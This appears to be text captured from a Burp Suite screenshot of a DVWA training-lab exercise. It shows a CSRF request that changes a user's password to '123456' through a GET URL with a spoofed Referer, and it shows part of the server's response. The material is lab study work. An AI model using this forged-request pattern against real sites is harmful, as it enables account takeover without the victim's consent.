 Request
Pretty Raw \n Actions
1 GET /vulnerabilities/csrf/?password_new=123456&password_conf=123456&
Change=Change HTTP/1.1
2 Host: dvwa.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://baidu.com/
9 Cookie: PHPSESSID=7bomkmuffic6qltp067resn2g8; security=low
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Jun 2023 05:11:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_ro
4 X-Powered-By: PHP/7.3.4
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 4303
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16